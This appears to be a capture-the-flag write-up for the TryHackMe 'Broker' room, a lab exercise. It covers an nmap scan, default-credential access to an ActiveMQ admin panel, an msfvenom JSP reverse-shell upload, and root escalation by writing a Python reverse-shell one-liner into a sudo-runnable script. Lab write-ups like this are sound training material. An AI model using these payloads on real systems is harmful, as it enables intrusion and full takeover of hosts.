Broker
https://tryhackme.com/room/broker
Enumeration
Port Scan
# Nmap 7.80 scan initiated Wed Mar 10 21:41:24 2021 as: nmap -sC -sV -p- -oA nmap/output broker.thm
Nmap scan report for broker.thm (10.10.126.18)
Host is up (0.080s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4c:75:a0:7b:43:87:70:4f:70:16:d2:3c:c4:c5:a4:e9 (RSA)
| 256 f4:62:b2:ad:f8:62:a0:91:2f:0a:0e:29:1a:db:70:e4 (ECDSA)
|_ 256 92:d2:87:7b:98:12:45:93:52:03:5e:9e:c7:18:71:d5 (ED25519)
1883/tcp open mqtt?
8161/tcp open http Jetty 7.6.9.v20130131
|_http-server-header: Jetty(7.6.9.v20130131)
|_http-title: Apache ActiveMQ
38979/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 10 21:43:33 2021 -- 1 IP address (1 host up) scanned in 129.45 seconds
Browsing to http://<IP_OF_BROKER>/admin
- admin:admin works :)

Installed mqtt.fx to be able to talk to port 1883 (mqtt) and eavesdrop the conversation between Paul and Max
Uploading Shell
- Get File Path

-
Create Shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.4.238 LPORT=4444 -f raw > shell.jsp -
Upload Shell

- Move Shell to directory where it can be executed
- Catch Reverse Shell

- Get 1st Flag

Privilege Escalation
Enumeration
My all-time favorite sudo -l
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -l
Matching Defaults entries for activemq on activemq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User activemq may run the following commands on activemq:
(root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
It seems like we can execute subscribe.py as root. Nice.
And we even have write access on subscribe.py

So,we just put a python reverse shell in there:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.4.238",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
run the python script with sudo
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
and catch a shell ;)
